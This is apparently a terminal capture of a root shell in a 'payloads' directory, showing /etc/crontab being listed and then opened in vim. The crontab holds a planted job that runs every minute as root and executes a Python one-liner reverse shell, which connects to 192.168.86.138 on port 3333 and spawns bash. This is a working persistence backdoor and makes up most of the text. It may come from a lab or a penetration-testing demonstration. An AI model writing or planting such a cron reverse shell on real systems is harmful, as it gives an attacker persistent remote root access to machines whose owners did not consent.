 You have new mail in /var/spool/mail/root
[root@localhost payloads]# cat /etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name  command to be executed
*/1 * * * * root python3  -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.86.138",3333));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")'
You have new mail in /var/spool/mail/root
[root@localhost payloads]# vim /etc/crontab